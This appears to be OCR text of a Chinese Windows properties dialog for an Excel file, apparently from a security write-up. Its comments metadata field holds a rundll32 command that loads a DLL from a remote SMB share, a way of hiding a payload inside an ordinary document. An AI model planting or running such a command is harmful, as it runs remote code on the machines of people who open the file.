 新建 Microsoft Excel 工作表.xlsx 属性
常规 安全 详细信息 以前的版本
属性 值
说明
标题
主题
标记
类别
备注 rundll32.exe \
\192.168.190.128\3\2\1.dll,0
来源
作者
最后一次保存者
修订号
版本号
程序名称 Microsoft Excel
公司
管理者
创建内容的时间 2015/6/6 2:19
最后一次保存的日期 2021/9/13 23:09
最后一次打印的时间
内容
内容状态
内容类型 application/vnd.openxmlformats-off...
比例 否
删除属性和个人信息
确定 取消 应用(A)
不懂安全的校长
英 23:13